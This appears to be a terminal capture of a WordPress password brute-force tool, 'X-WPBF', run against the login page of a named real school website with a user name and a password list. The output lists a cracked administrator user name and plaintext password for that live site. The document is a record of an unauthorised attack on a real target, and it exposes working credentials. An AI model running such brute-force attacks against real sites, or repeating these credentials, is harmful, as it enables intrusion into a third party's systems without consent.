 Whomrx@linux•/sdcard/Download/X-wpbf
python2 X-wpbf.py -h https://smkn1padaherang.sch.id/wp-login.php
-u Administrator -P pw1.txt
X-WPBF
Github: https://github.com/Whomrx666
Author: Mr.X
Valid user──pass: Administrator ── jurnalis
1 target successfuly completed, 1 valid username+password found
TARGER: https://smkn1padaherang.sch.id/wp-login.php
RESULT:
username: Administrator   password: jurnalis